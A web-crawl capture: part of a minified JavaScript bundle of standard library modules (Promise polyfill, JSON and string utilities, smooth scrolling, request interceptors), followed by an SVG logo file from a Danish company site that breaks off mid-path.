0!==n&&o(r,"message",n),h&&o(r,"stack",p(r.stack,2)),this&&a(b,this)&&c(r,this,x),arguments.length>g&&l(r,arguments[g]),r}));if(x.prototype=b,"Error"!==y&&(s?s(x,w):u(x,w,{name:!0})),u(x,_),!d)try{b.name!==y&&o(b,"name",y),b.constructor=x}catch(k){}return x}}},e667:function(t,e){t.exports=function(t){try{return{error:!1,value:t()}}catch(e){return{error:!0,value:e}}}},e683:function(t,e,n){"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},e6cf:function(t,e,n){"use strict";var r,i,o,a,s=n("23e7"),u=n("c430"),c=n("da84"),f=n("d066"),l=n("c65b"),p=n("fea9"),h=n("6eeb"),d=n("e2cc"),v=n("d2bb"),g=n("d44e"),m=n("2626"),y=n("59ed"),_=n("1626"),b=n("861d"),w=n("19aa"),x=n("8925"),k=n("2266"),O=n("1c7e"),S=n("4840"),C=n("2cf4").set,A=n("b575"),E=n("cdf9"),j=n("44de"),L=n("f069"),T=n("e667"),$=n("01b4"),I=n("69f3"),M=n("94ca"),P=n("b622"),D=n("6069"),R=n("605d"),N=n("2d00"),F=P("species"),z="Promise",U=I.getterFor(z),B=I.set,H=I.getterFor(z),W=p&&p.prototype,V=p,q=W,G=c.TypeError,Z=c.document,J=c.process,K=L.f,Y=K,X=!!(Z&&Z.createEvent&&c.dispatchEvent),Q=_(c.PromiseRejectionEvent),tt="unhandledrejection",et="rejectionhandled",nt=0,rt=1,it=2,ot=1,at=2,st=!1,ut=M(z,(function(){var t=x(V),e=t!==String(V);if(!e&&66===N)return!0;if(u&&!q["finally"])return!0;if(N>=51&&/native code/.test(t))return!1;var n=new V((function(t){t(1)})),r=function(t){t((function(){}),(function(){}))},i=n.constructor={};return i[F]=r,st=n.then((function(){}))instanceof r,!st||!e&&D&&!Q})),ct=ut||!O((function(t){V.all(t)["catch"]((function(){}))})),ft=function(t){var e;return!(!b(t)||!_(e=t.then))&&e},lt=function(t,e){var n,r,i,o=e.value,a=e.state==rt,s=a?t.ok:t.fail,u=t.resolve,c=t.reject,f=t.domain;try{s?(a||(e.rejection===at&&gt(e),e.rejection=ot),!0===s?n=o:(f&&f.enter(),n=s(o),f&&(f.exit(),i=!0)),n===t.promise?c(G("Promise-chain cycle")):(r=ft(n))?l(r,n,u,c):u(n)):c(o)}catch(p){f&&!i&&f.exit(),c(p)}},pt=function(t,e){t.notified||(t.notified=!0,A((function(){var n,r=t.reactions;while(n=r.get())lt(n,t);t.notified=!1,e&&!t.rejection&&dt(t)})))},ht=function(t,e,n){var r,i;X?(r=Z.createEvent("Event"),r.promise=e,r.reason=n,r.initEvent(t,!1,!0),c.dispatchEvent(r)):r={promise:e,reason:n},!Q&&(i=c["on"+t])?i(r):t===tt&&j("Unhandled promise rejection",n)},dt=function(t){l(C,c,(function(){var e,n=t.facade,r=t.value,i=vt(t);if(i&&(e=T((function(){R?J.emit("unhandledRejection",r,n):ht(tt,n,r)})),t.rejection=R||vt(t)?at:ot,e.error))throw e.value}))},vt=function(t){return t.rejection!==ot&&!t.parent},gt=function(t){l(C,c,(function(){var e=t.facade;R?J.emit("rejectionHandled",e):ht(et,e,t.value)}))},mt=function(t,e,n){return function(r){t(e,r,n)}},yt=function(t,e,n){t.done||(t.done=!0,n&&(t=n),t.value=e,t.state=it,pt(t,!0))},_t=function(t,e,n){if(!t.done){t.done=!0,n&&(t=n);try{if(t.facade===e)throw G("Promise can't be resolved itself");var r=ft(e);r?A((function(){var n={done:!1};try{l(r,e,mt(_t,n,t),mt(yt,n,t))}catch(i){yt(n,i,t)}})):(t.value=e,t.state=rt,pt(t,!1))}catch(i){yt({done:!1},i,t)}}};if(ut&&(V=function(t){w(this,q),y(t),l(r,this);var e=U(this);try{t(mt(_t,e),mt(yt,e))}catch(n){yt(e,n)}},q=V.prototype,r=function(t){B(this,{type:z,done:!1,notified:!1,parent:!1,reactions:new $,rejection:!1,state:nt,value:void 0})},r.prototype=d(q,{then:function(t,e){var n=H(this),r=K(S(this,V));return n.parent=!0,r.ok=!_(t)||t,r.fail=_(e)&&e,r.domain=R?J.domain:void 0,n.state==nt?n.reactions.add(r):A((function(){lt(r,n)})),r.promise},catch:function(t){return this.then(void 0,t)}}),i=function(){var t=new r,e=U(t);this.promise=t,this.resolve=mt(_t,e),this.reject=mt(yt,e)},L.f=K=function(t){return t===V||t===o?new i(t):Y(t)},!u&&_(p)&&W!==Object.prototype)){a=W.then,st||(h(W,"then",(function(t,e){var n=this;return new V((function(t,e){l(a,n,t,e)})).then(t,e)}),{unsafe:!0}),h(W,"catch",q["catch"],{unsafe:!0}));try{delete W.constructor}catch(bt){}v&&v(W,q)}s({global:!0,wrap:!0,forced:ut},{Promise:V}),g(V,z,!1,!0),m(z),o=f(z),s({target:z,stat:!0,forced:ut},{reject:function(t){var e=K(this);return l(e.reject,void 0,t),e.promise}}),s({target:z,stat:!0,forced:u||ut},{resolve:function(t){return E(u&&this===o?V:this,t)}}),s({target:z,stat:!0,forced:ct},{all:function(t){var e=this,n=K(e),r=n.resolve,i=n.reject,o=T((function(){var n=y(e.resolve),o=[],a=0,s=1;k(t,(function(t){var u=a++,c=!1;s++,l(n,e,t).then((function(t){c||(c=!0,o[u]=t,--s||r(o))}),i)})),--s||r(o)}));return o.error&&i(o.value),n.promise},race:function(t){var e=this,n=K(e),r=n.reject,i=T((function(){var i=y(e.resolve);k(t,(function(t){l(i,e,t).then(n.resolve,r)}))}));return i.error&&r(i.value),n.promise}})},e893:function(t,e,n){var r=n("1a2d"),i=n("56ef"),o=n("06cf"),a=n("9bf2");t.exports=function(t,e,n){for(var s=i(e),u=a.f,c=o.f,f=0;f<s.length;f++){var l=s[f];r(t,l)||n&&r(n,l)||u(t,l,c(e,l))}}},e8b5:function(t,e,n){var r=n("c6b6");t.exports=Array.isArray||function(t){return"Array"==r(t)}},e95a:function(t,e,n){var r=n("b622"),i=n("3f8c"),o=r("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||a[o]===t)}},e9c4:function(t,e,n){var r=n("23e7"),i=n("da84"),o=n("d066"),a=n("2ba4"),s=n("e330"),u=n("d039"),c=i.Array,f=o("JSON","stringify"),l=s(/./.exec),p=s("".charAt),h=s("".charCodeAt),d=s("".replace),v=s(1..toString),g=/[\uD800-\uDFFF]/g,m=/^[\uD800-\uDBFF]$/,y=/^[\uDC00-\uDFFF]$/,_=function(t,e,n){var r=p(n,e-1),i=p(n,e+1);return l(m,t)&&!l(y,i)||l(y,t)&&!l(m,r)?"\\u"+v(h(t,0),16):t},b=u((function(){return'"\\udf06\\ud834"'!==f("\udf06\ud834")||'"\\udead"'!==f("\udead")}));f&&r({target:"JSON",stat:!0,forced:b},{stringify:function(t,e,n){for(var r=0,i=arguments.length,o=c(i);r<i;r++)o[r]=arguments[r];var s=a(f,null,o);return"string"==typeof s?d(s,g,_):s}})},ea72:function(t,e,n){var r=n("7559"),i=n("7e8e"),o=n("76dd"),a=n("f4d9");function s(t,e,n){return t=o(t),e=n?void 0:e,void 0===e?i(t)?a(t):r(t):t.match(e)||[]}t.exports=s},f069:function(t,e,n){"use strict";var r=n("59ed"),i=function(t){var e,n;this.promise=new t((function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r})),this.resolve=r(e),this.reject=r(n)};t.exports.f=function(t){return new i(t)}},f36a:function(t,e,n){var r=n("e330");t.exports=r([].slice)},f4d9:function(t,e){var n="\\ud800-\\udfff",r="\\u0300-\\u036f",i="\\ufe20-\\ufe2f",o="\\u20d0-\\u20ff",a=r+i+o,s="\\u2700-\\u27bf",u="a-z\\xdf-\\xf6\\xf8-\\xff",c="\\xac\\xb1\\xd7\\xf7",f="\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf",l="\\u2000-\\u206f",p=" \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",h="A-Z\\xc0-\\xd6\\xd8-\\xde",d="\\ufe0e\\ufe0f",v=c+f+l+p,g="['’]",m="["+v+"]",y="["+a+"]",_="\\d+",b="["+s+"]",w="["+u+"]",x="[^"+n+v+_+s+u+h+"]",k="\\ud83c[\\udffb-\\udfff]",O="(?:"+y+"|"+k+")",S="[^"+n+"]",C="(?:\\ud83c[\\udde6-\\uddff]){2}",A="[\\ud800-\\udbff][\\udc00-\\udfff]",E="["+h+"]",j="\\u200d",L="(?:"+w+"|"+x+")",T="(?:"+E+"|"+x+")",$="(?:"+g+"(?:d|ll|m|re|s|t|ve))?",I="(?:"+g+"(?:D|LL|M|RE|S|T|VE))?",M=O+"?",P="["+d+"]?",D="(?:"+j+"(?:"+[S,C,A].join("|")+")"+P+M+")*",R="\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",N="\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])",F=P+M+D,z="(?:"+[b,C,A].join("|")+")"+F,U=RegExp([E+"?"+w+"+"+$+"(?="+[m,E,"$"].join("|")+")",T+"+"+I+"(?="+[m,E+L,"$"].join("|")+")",E+"?"+L+"+"+$,E+"+"+I,N,R,_,z].join("|"),"g");function B(t){return t.match(U)||[]}t.exports=B},f5df:function(t,e,n){var r=n("da84"),i=n("00ee"),o=n("1626"),a=n("c6b6"),s=n("b622"),u=s("toStringTag"),c=r.Object,f="Arguments"==a(function(){return arguments}()),l=function(t,e){try{return t[e]}catch(n){}};t.exports=i?a:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=l(e=c(t),u))?n:f?a(e):"Object"==(r=a(e))&&o(e.callee)?"Arguments":r}},f672:function(t,e,n){"use strict";var r=function(t,e,n,r){return t/=r/2,t<1?n/2*t*t+e:(t--,-n/2*(t*(t-2)-1)+e)},i="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o=function(){var t=void 0,e=void 0,n=void 0,o=void 0,a=void 0,s=void 0,u=void 0,c=void 0,f=void 0,l=void 0,p=void 0,h=void 0;function d(){return window.scrollY||window.pageYOffset}function v(t){return t.getBoundingClientRect().top+e}function g(t){f||(f=t),l=t-f,p=a(l,e,u,c),window.scrollTo(0,p),l<c?window.requestAnimationFrame(g):m()}function m(){window.scrollTo(0,e+u),t&&s&&(t.setAttribute("tabindex","-1"),t.focus()),"function"===typeof h&&h(),f=!1}function y(f){var l=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};switch(c=l.duration||1e3,o=l.offset||0,h=l.callback,a=l.easing||r,s=l.a11y||!1,e=d(),"undefined"===typeof f?"undefined":i(f)){case"number":t=void 0,s=!1,n=e+f;break;case"object":t=f,n=v(t);break;case"string":t=document.querySelector(f),n=v(t);break}switch(u=n-e+o,i(l.duration)){case"number":c=l.duration;break;case"function":c=l.duration(u);break}window.requestAnimationFrame(g)}return y},a=o();e["a"]=a},f6b4:function(t,e,n){"use strict";var r=n("c532");function i(){this.handlers=[]}i.prototype.use=function(t,e,n){return this.handlers.push({fulfilled:t,rejected:e,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},i.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},i.prototype.forEach=function(t){r.forEach(this.handlers,(function(e){null!==e&&t(e)}))},t.exports=i},f772:function(t,e,n){var r=n("5692"),i=n("90e3"),o=r("keys");t.exports=function(t){return o[t]||(o[t]=i(t))}},fb6a:function(t,e,n){"use strict";var r=n("23e7"),i=n("da84"),o=n("e8b5"),a=n("68ee"),s=n("861d"),u=n("23cb"),c=n("07fa"),f=n("fc6a"),l=n("8418"),p=n("b622"),h=n("1dde"),d=n("f36a"),v=h("slice"),g=p("species"),m=i.Array,y=Math.max;r({target:"Array",proto:!0,forced:!v},{slice:function(t,e){var n,r,i,p=f(this),h=c(p),v=u(t,h),_=u(void 0===e?h:e,h);if(o(p)&&(n=p.constructor,a(n)&&(n===m||o(n.prototype))?n=void 0:s(n)&&(n=n[g],null===n&&(n=void 0)),n===m||void 0===n))return d(p,v,_);for(r=new(void 0===n?m:n)(y(_-v,0)),i=0;v<_;v++,i++)v in p&&l(r,i,p[v]);return r.length=i,r}})},fc6a:function(t,e,n){var r=n("44ad"),i=n("1d80");t.exports=function(t){return r(i(t))}},fce3:function(t,e,n){var r=n("d039"),i=n("da84"),o=i.RegExp;t.exports=r((function(){var t=o(".","s");return!(t.dotAll&&t.exec("\n")&&"s"===t.flags)}))},fdbc:function(t,e){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},fdbf:function(t,e,n){var r=n("4930");t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},fea9:function(t,e,n){var r=n("da84");t.exports=r.Promise},ffd6:function(t,e,n){var r=n("3729"),i=n("1310"),o="[object Symbol]";function a(t){return"symbol"==typeof t||i(t)&&r(t)==o}t.exports=a}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.caverion.dk/static/images/site/caverion-logo.svg
body_size: 4612
content:
﻿<svg width="193" height="60" viewBox="0 0 193 60" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M49.8535 45.1411H53.8626C56.0176 45.1411 57.1577 45.9931 57.1577 47.9601C57.1577 49.4009 56.6315 50.09 55.7545 50.5034C56.7192 50.8417 57.496 51.5057 57.496 53.1094C57.496 55.4397 56.1555 56.2165 54.0757 56.2165H49.8535V45.1411ZM53.9254 50.0524C55.316 50.0524 55.8923 49.4009 55.8923 48.0728C55.8923 46.7949 55.2158 46.2311 53.8126 46.2311H51.0813V50.0524H53.9254ZM54.0255 55.1265C55.3661 55.1265 56.2306 54.6755 56.2306 53.0593C56.2306 51.3428 54.7898 51.1173 53.9378 51.1173H51.0688V55.114H54.0255V55.1265Z" fill="#22346A" />
    <path d="M59.4111 52.3825V48.2104H60.6139V52.37C60.6139 54.5375 60.8018 55.3017 62.2426 55.3017C63.1823 55.3017 64.0218 54.9634 64.4853 54.7129V48.223H65.688V56.2289H64.4853V55.6651C63.8088 56.0284 63.057 56.3792 61.942 56.3792C59.8747 56.3667 59.4111 55.1639 59.4111 52.3825Z" fill="#22346A" />
    <path d="M67.9922 45.0029H69.195V46.4062H67.9922V45.0029ZM67.9922 48.2103H69.195V56.2036H67.9922V48.2103Z" fill="#22346A" />
    <path d="M72.7926 44.7275H71.5898V56.2164H72.7926V44.7275Z" fill="#22346A" />
    <path d="M74.8359 52.2699C74.8359 49.4509 75.7505 48.0477 78.1811 48.0477C78.8075 48.0477 79.6971 48.1729 80.1481 48.2606V44.7275H81.3508V56.2164H80.1481V55.6777C79.6219 55.9784 78.582 56.3793 77.7175 56.3793C76.1514 56.3667 74.8359 55.7278 74.8359 52.2699ZM80.1481 54.7004V49.2755C79.7347 49.2128 78.82 49.1001 78.2437 49.1001C76.5774 49.1001 76.0637 50.1901 76.0637 52.2699C76.0637 54.8633 76.9157 55.2893 77.8553 55.2893C78.6947 55.3018 79.6595 54.951 80.1481 54.7004Z" fill="#22346A" />
    <path d="M83.6533 45.0029H84.8561V46.4062H83.6533V45.0029ZM83.6533 48.2103H84.8561V56.2036H83.6533V48.2103Z" fill="#22346A" />
    <path d="M87.1621 48.2104H88.3649V48.7742C88.9036 48.4735 89.9685 48.0601 90.8456 48.0601C93.0381 48.0601 93.5393 49.1501 93.5393 51.9941V56.2163H92.3365V52.0191C92.3365 49.9143 92.111 49.125 90.62 49.125C89.7932 49.125 88.841 49.4633 88.3649 49.7139V56.2037H87.1621V48.2104Z" fill="#22346A" />
    <path d="M95.4062 57.5568C95.4062 56.6423 95.8448 56.1912 96.6717 55.5773C96.3835 55.3894 96.2206 54.9634 96.2206 54.4748C96.2206 54.2492 96.5213 53.6228 96.7594 53.2094C96.0828 52.9087 95.494 52.2697 95.494 50.7913C95.494 48.8243 96.7092 48.0601 98.4883 48.0601C99.0646 48.0601 99.7787 48.1728 100.155 48.2731L102.523 48.2104V49.2378L101.019 49.2002C101.307 49.5009 101.533 49.9519 101.533 50.8039C101.533 52.8836 100.493 53.5101 98.4507 53.5101C98.2878 53.5101 97.8493 53.4725 97.6739 53.4474C97.5487 53.7481 97.3858 54.2117 97.3858 54.362C97.3858 55.001 97.5361 55.1012 99.3277 55.1012C101.621 55.1012 102.435 55.5522 102.435 57.4566C102.435 59.2607 101.119 59.9999 98.8642 59.9999C96.3209 59.9749 95.4062 59.4111 95.4062 57.5568ZM101.182 57.4691C101.182 56.2539 100.656 56.1286 99.215 56.1286C98.8015 56.1286 97.9871 56.0784 97.486 56.0534C96.8094 56.5545 96.584 56.8427 96.584 57.4566C96.584 58.5591 97.0475 58.9601 98.8516 58.9601C100.468 58.9601 101.182 58.5341 101.182 57.4691ZM100.343 50.7913C100.343 49.5259 99.8414 49.0373 98.5008 49.0373C97.2479 49.0373 96.7218 49.5385 96.7218 50.7913C96.7218 52.0442 97.2479 52.5328 98.5008 52.5328C99.8414 52.5328 100.343 52.0442 100.343 50.7913Z" fill="#22346A" />
    <path d="M107.709 45.1411H111.756C114.174 45.1411 115.289 46.3063 115.289 48.7243C115.289 51.1298 114.174 52.4829 111.756 52.4829H108.937V56.2165H107.709V45.1411ZM111.743 51.3929C113.347 51.3929 114.036 50.4157 114.036 48.7243C114.036 47.0079 113.347 46.2311 111.743 46.2311H108.937V51.3929H111.743Z" fill="#22346A" />
    <path d="M116.578 52.2575C116.578 49.213 117.894 48.0479 119.923 48.0479C122.053 48.0479 123.156 49.1629 123.156 51.7939L123.068 52.7085H117.793C117.806 54.425 118.32 55.302 119.898 55.302C120.763 55.302 122.078 55.2268 122.83 55.1516L122.868 56.1164C122.091 56.2291 120.688 56.3669 119.748 56.3669C117.355 56.3669 116.578 54.9762 116.578 52.2575ZM121.94 51.7438C121.94 49.7643 121.327 49.0501 119.923 49.0501C118.558 49.0501 117.793 49.8018 117.793 51.7438H121.94Z" fill="#22346A" />
    <path d="M125.012 48.2105H126.214V49.3006C126.803 48.8871 128.006 48.2607 129.121 48.0352V49.2504C128.031 49.476 126.816 50.0022 126.214 50.3404V56.2164H125.012V48.2105Z" fill="#22346A" />
    <path d="M130.876 49.2505H129.861V48.2106H130.876V47.484C130.876 45.1787 131.465 44.5522 133.031 44.5522C133.432 44.5522 134.184 44.6149 134.647 44.665L134.635 45.6548C134.246 45.6423 133.607 45.6172 133.257 45.6172C132.367 45.6172 132.066 46.0181 132.066 47.484V48.1856H134.397V49.2255H132.066V56.1789H130.864V49.2505H130.876Z" fill="#22346A" />
    <path d="M135.349 52.1194C135.349 49.3631 136.251 48.0601 138.769 48.0601C141.312 48.0601 142.189 49.3756 142.189 52.1194C142.189 55.0261 141.475 56.3791 138.769 56.3791C136.088 56.3666 135.349 55.0261 135.349 52.1194ZM140.961 52.1194C140.961 49.9018 140.46 49.1 138.769 49.1C137.078 49.1 136.576 49.9018 136.576 52.1194C136.576 54.3871 136.877 55.3392 138.769 55.3392C140.661 55.3392 140.961 54.3871 140.961 52.1194Z" fill="#22346A" />
    <path d="M144.144 48.2105H145.346V49.3006C145.935 48.8871 147.138 48.2607 148.266 48.0352V49.2504C147.176 49.476 145.96 50.0022 145.346 50.3404V56.2164H144.144V48.2105Z" fill="#22346A" />
    <path d="M149.681 48.2104H150.883V48.7742C151.397 48.4735 152.374 48.0601 153.201 48.0601C154.279 48.0601 154.867 48.2981 155.293 48.8745C155.907 48.5237 157.085 48.0601 158.125 48.0601C160.305 48.0601 160.831 49.1 160.831 51.9941V56.2163H159.628V52.0191C159.628 49.9143 159.39 49.125 157.949 49.125C157.085 49.125 156.158 49.4633 155.707 49.7139C155.845 50.2902 155.895 51.1547 155.895 52.0442V56.2037H154.692V52.0818C154.692 49.8893 154.466 49.125 153.013 49.125C152.186 49.125 151.297 49.4633 150.871 49.7139V56.2037H149.668V48.2104H149.681Z" fill="#22346A" />
    <path d="M162.55 53.9235C162.55 52.3825 163.352 51.7059 164.993 51.5556L167.511 51.3175V50.6285C167.511 49.5134 167.01 49.1125 166.07 49.1125C165.256 49.1125 163.865 49.2378 163.051 49.3255L163.001 48.4109C163.753 48.273 165.131 48.0601 166.133 48.0601C167.937 48.0601 168.701 48.887 168.701 50.641V54.7253C168.739 55.2014 169.115 55.3768 169.629 55.427L169.578 56.3917C169.115 56.3917 168.752 56.3416 168.413 56.2163C168.138 56.116 167.887 55.9782 167.674 55.7527C167.048 56.0283 165.857 56.3917 164.792 56.3917C163.339 56.3666 162.55 55.5397 162.55 53.9235ZM167.499 54.8632V52.2196L165.131 52.4451C164.153 52.5453 163.765 53.0089 163.765 53.8859C163.765 54.8131 164.166 55.3518 164.98 55.3518C165.857 55.3643 166.922 55.0887 167.499 54.8632Z" fill="#22346A" />
    <path d="M171.067 48.2104H172.27V48.7742C172.809 48.4735 173.874 48.0601 174.751 48.0601C176.943 48.0601 177.444 49.1501 177.444 51.9941V56.2163H176.242V52.0191C176.242 49.9143 176.016 49.125 174.525 49.125C173.698 49.125 172.746 49.4633 172.27 49.7139V56.2037H171.067V48.2104Z" fill="#22346A" />
    <path d="M179.335 52.0693C179.335 49.1751 180.275 48.0601 182.668 48.0601C183.194 48.0601 184.221 48.1979 184.848 48.2981L184.797 49.2879C184.259 49.2252 183.357 49.125 182.906 49.125C181.064 49.125 180.575 49.9269 180.575 52.0693C180.575 54.4372 180.939 55.3017 182.931 55.3017C183.382 55.3017 184.259 55.2265 184.823 55.1639L184.873 56.1536C184.234 56.2539 183.194 56.3791 182.655 56.3791C180.087 56.3666 179.335 55.2014 179.335 52.0693Z" fill="#22346A" />
    <path d="M186.202 52.2575C186.202 49.213 187.518 48.0479 189.547 48.0479C191.677 48.0479 192.78 49.1629 192.78 51.7939L192.705 52.7085H187.43C187.443 54.425 187.956 55.302 189.535 55.302C190.399 55.302 191.715 55.2268 192.467 55.1516L192.504 56.1164C191.715 56.2291 190.324 56.3669 189.384 56.3669C186.992 56.3669 186.202 54.9762 186.202 52.2575ZM191.564 51.7438C191.564 49.7643 190.951 49.0501 189.547 49.0501C188.182 49.0501 187.417 49.8018 187.417 51.7438H191.564Z" fill="#22346A" />
    <path d="M83.2033 13.1552H80.5973L73.5687 33.2011C73.3808 33.7148 73.2053 33.8777 72.8545 33.8777H66.7154C66.3646 33.8777 66.1892 33.7148 66.0013 33.2011L58.9727 13.1552H56.3417C56.0034 13.1426 55.7528 12.8795 55.7528 12.5663V9.10837C55.7528 8.78262 56.016 8.50701 56.3542 8.50701H66.6779C67.0162 8.51954 67.2667 8.78262 67.2667 9.10837V12.5663C67.2667 12.8795 67.0161 13.1301 66.7154 13.1552C66.6904 13.1552 66.6779 13.1677 66.6528 13.1677H64.9615C65.4501 14.6336 69.5845 27.5381 69.6221 27.6258C69.6346 27.6759 69.6973 27.7511 69.785 27.7511C69.8727 27.7511 69.9353 27.6759 69.9479 27.6258C69.9729 27.5381 74.1199 14.6336 74.6085 13.1677H72.9172C72.8921 13.1677 72.8796 13.1677 72.8545 13.1552C72.5413 13.1301 72.3033 12.867 72.3033 12.5663V9.10837C72.3158 8.77009 72.5789 8.51951 72.8921 8.51951H72.9046H83.2157C83.554 8.53204 83.8046 8.79516 83.8046 9.12091V9.14595V12.5663C83.8046 12.9046 83.5415 13.1677 83.2157 13.1677L83.2033 13.1552ZM29.7182 1.80414H29.7056H26.2728C25.9595 1.80414 25.6964 2.05469 25.6839 2.36791C25.6839 2.38044 25.6839 2.39298 25.6839 2.41803C25.7215 3.11964 25.8217 4.8862 25.8217 4.9739C25.8217 5.03655 25.8217 5.13676 25.6964 5.14929C25.6338 5.14929 25.5711 5.11173 25.4709 5.02403C23.103 2.78139 19.8957 1.49092 16.2623 1.49092C6.69039 1.49092 0 8.24391 0 17.866C0 27.1372 6.66528 34.241 16.2122 34.241C16.6381 34.241 17.0767 34.2284 17.4776 34.2034L17.5653 34.1909C23.8046 33.79 27.6509 30.4197 29.5928 27.6384C29.8309 27.3001 29.9812 27.062 30.1441 26.7989L30.1566 26.7739C30.2193 26.6736 30.3571 26.4231 30.4198 26.2602C30.5075 26.0472 30.4448 25.734 30.1817 25.5586L26.9367 23.4162C26.6736 23.2408 26.3479 23.3034 26.1474 23.5665C26.1474 23.579 25.6087 24.2305 25.1451 24.7693C23.7043 26.4481 21.2738 28.4151 17.0266 28.6908C16.8637 28.7033 16.6758 28.7033 16.4878 28.7033H16.2748C10.3738 28.7033 5.9136 24.005 5.9136 17.9161C5.9136 10.2861 11.3135 6.36457 16.4127 6.36457C17.0767 6.36457 17.6906 6.37711 18.2544 6.45228C19.9583 6.6778 21.5244 7.45457 22.4139 8.24388C22.5642 8.3817 22.6269 8.51952 22.5267 8.60722C22.4891 8.64481 22.3638 8.63227 22.2886 8.63227H22.251C22.1633 8.63227 20.2339 8.5571 19.2692 8.51951C19.2441 8.51951 19.1564 8.51953 19.1314 8.53205C18.8432 8.58217 18.6427 8.80768 18.6302 9.10837V12.5538C18.6302 12.5788 18.6302 12.5914 18.6427 12.6164C18.6678 12.9046 18.8933 13.1301 19.1689 13.1552C19.194 13.1552 19.219 13.1677 19.2441 13.1677H29.7557C30.0815 13.1677 30.3446 12.9171 30.3446 12.5788V2.40549C30.307 2.07975 30.0439 1.81667 29.7182 1.80414ZM48.4611 26.1976C48.6741 25.9846 48.862 25.7591 49.05 25.5335V22.2259H46.1308C40.8311 22.2259 38.0247 23.5916 38.0247 26.1725C38.0247 27.8889 39.7036 29.0917 42.0965 29.0917C45.0408 29.0917 47.1832 27.5131 48.4611 26.1976ZM58.0581 29.8183V33.2387C58.0581 33.2512 58.0581 33.2512 58.0581 33.2637C58.0581 33.5644 57.8326 33.815 57.5319 33.8526C57.5068 33.8651 57.4693 33.8651 57.4442 33.8651H51.9692C50.2152 33.8651 49.8894 32.8753 49.8142 31.8104C49.8142 31.7603 49.7265 30.5199 49.7265 30.3696C49.714 30.2443 49.7015 30.1817 49.6764 30.1566C49.5762 30.0815 49.4383 30.1441 49.3381 30.2569C46.9576 33.0132 44.0886 34.2285 40.9063 34.2285C35.4187 34.2285 32.1487 31.1965 32.1487 26.6987C32.1487 21.4116 37.2855 17.7532 45.8927 17.7532H49.05C49.0124 14.6461 47.2082 13.0925 43.6876 13.0925C40.5429 13.0925 38.8015 14.2452 37.8744 14.8465C37.7366 14.9342 36.8846 15.5481 36.8846 15.5481C36.8344 15.5857 36.7843 15.6108 36.7091 15.6358C36.4961 15.711 36.2581 15.6609 36.1078 15.498L33.3389 12.9547C33.151 12.7166 33.1635 12.3909 33.364 12.1779C33.364 12.1779 33.4392 12.1028 33.5269 12.0276C33.6396 11.9273 34.0155 11.6016 34.2786 11.4011L34.3036 11.3761C35.5816 10.4113 39.0771 8.15621 43.8255 8.15621C51.2049 8.15621 54.7881 11.5891 54.7881 18.6427V29.242H57.4317C57.4442 29.242 57.4567 29.242 57.4692 29.242C57.795 29.217 58.0581 29.4926 58.0581 29.8183ZM138.029 29.2295H138.016H135.298V9.10837C135.298 8.78262 135.047 8.51951 134.709 8.51951H130.198C129.873 8.51951 129.61 8.78263 129.61 9.12091V30.9835C129.61 32.9129 130.599 33.8902 132.554 33.8902H138.016C138.041 33.8902 138.067 33.8902 138.092 33.8777C138.405 33.8526 138.63 33.5895 138.63 33.2763V29.8434C138.618 29.5051 138.355 29.242 138.029 29.2295ZM192.378 29.2295C192.353 29.2295 192.328 29.217 192.316 29.217H189.597V16.8511C189.597 11.3385 186.515 7.93069 181.203 8.19379C177.945 8.35667 175.603 9.87261 173.711 12.3157C173.686 12.3408 173.573 12.5036 173.385 12.4285C173.322 12.4034 173.297 12.2907 173.297 12.2405L173.247 9.96031C173.222 9.0833 172.646 8.50701 171.794 8.50701H165.567C165.241 8.50701 164.978 8.77009 164.978 9.10837V12.5663C164.978 12.8795 165.229 13.1426 165.542 13.1552C165.555 13.1552 165.58 13.1677 165.592 13.1677H168.248V29.242H165.567C165.241 29.242 164.978 29.5177 164.978 29.8434V33.3013C164.978 33.6271 165.241 33.9027 165.567 33.9027H176.555C176.88 33.8902 177.131 33.6271 177.131 33.3264V29.8559C177.131 29.5678 176.931 29.3297 176.655 29.2671C176.617 29.2545 176.58 29.2546 176.542 29.2546H173.961V17.3899C174.462 16.5003 176.154 14.1073 178.998 13.6939C181.691 13.3055 183.884 14.5458 183.884 17.4149V31.0086C183.884 32.9255 184.874 33.9027 186.828 33.9027H192.291C192.617 33.9027 192.88 33.6396 192.88 33.2888V29.8559C192.905 29.5176 192.679 29.2671 192.378 29.2295ZM101.558 18.1541C101.395 15.2349 98.9769 13.0674 95.7695 13.0674C92.938 13.0674 89.9061 14.9092 89.43 18.1541H101.558ZM107.446 28.0142C107.346 28.2522 107.158 28.5404 107.045 28.7158L107.008 28.7785C106.983 28.8286 103.738 34.2159 96.0327 34.2159C88.553 34.2159 83.3285 28.6281 83.3285 21.0858C83.3285 12.867 89.4801 8.14367 95.5566 8.14367C99.3402 8.14367 102.009 